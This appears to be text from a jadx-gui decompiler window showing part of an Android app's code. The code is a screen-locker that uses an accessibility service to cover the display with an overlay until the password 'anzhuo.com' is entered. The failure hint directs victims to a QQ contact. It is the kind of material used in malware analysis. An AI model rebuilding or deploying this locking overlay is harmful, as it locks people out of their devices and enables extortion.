 文件 视图 导航 工具 帮助
*base - jadx-gui
base.apk
源代码
com.mycompany.myapp4
ABC
maskViewCore View
beginBindService() void
createMaskView(Context, WindowManager) View
doThis(View) void
onAccessibilityEvent(AccessibilityEvent) void
onDestroy() void
onInterrupt() void
onServiceConnected() void
BuildConfig
C0000R
MainActivity
资源文件
APK signature
Summary
ABC
41 ((ViewGroup.LayoutParams) layoutParams).height = displayMetrics.heightPixels;
42 FrameLayout frameLayout = new FrameLayout(context, null);
43 frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
44 frameLayout.setBackgroundColor(-14474461);
45 View inflate = LayoutInflater.from(context).inflate(C0000R.layout.floatt, (ViewGroup) null);
46 inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
47 frameLayout.addView(inflate);
48 doThis(inflate);
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(C0000R.C0001id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(C0000R.C0001id.floattEditTex
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
78
79 @Override // android.app.Service
80 public void onDestroy() {
81 super.onDestroy();
82 maskViewCore = null;
83 }
84
85 @Override // android.accessibilityservice.AccessibilityService
86 public void onInterrupt() {
87 }
88
89 @Override // android.accessibilityservice.AccessibilityService
90 protected void onServiceConnected() {
91 super.onServiceConnected();
92 AccessibilityServiceInfo accessibilityServiceInfo = new AccessibilityServiceInfo();
93 accessibilityServiceInfo.eventTypes = 32;
94 accessibilityServiceInfo.feedbackType = 16;
95 setServiceInfo(accessibilityServiceInfo);
96 beginBindService();
代码 Smali AI解析 Simple Fallback Split view